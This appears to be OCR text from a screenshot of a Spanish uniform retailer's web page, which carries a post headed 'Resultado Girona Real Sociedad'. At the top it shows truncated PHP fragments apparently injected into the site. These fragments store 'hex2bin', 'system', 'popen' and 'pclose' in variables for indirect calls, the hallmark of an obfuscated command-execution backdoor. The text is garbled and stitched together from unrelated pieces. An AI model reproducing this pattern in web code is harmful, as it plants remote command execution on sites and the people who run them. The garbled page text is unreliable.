
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
LTADO GIRONA REAL SOC
Resultado Girona Real Sociedad
febrero 9, 2026
/
Posted by
/
133